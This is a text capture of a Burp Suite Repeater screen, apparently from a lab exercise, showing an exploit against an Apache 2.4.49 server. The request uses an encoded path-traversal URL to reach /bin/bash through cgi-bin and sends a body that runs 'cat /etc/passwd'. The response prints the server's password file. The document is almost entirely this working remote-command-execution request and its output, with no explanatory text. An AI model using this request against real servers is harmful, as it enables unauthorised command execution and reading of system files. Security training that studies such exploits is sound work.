 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.82.103 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
bin/bash HTTP/1.1
2 Host: 10.10.82.103
3 User-Agent: curl/7.82.0
4 Accept: */*
5 Content-Length: 52
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 echo Content-Type: text/plain; echo; cat /etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Apr 2022 19:02:42 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 979
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 1,131 bytes | 60 millis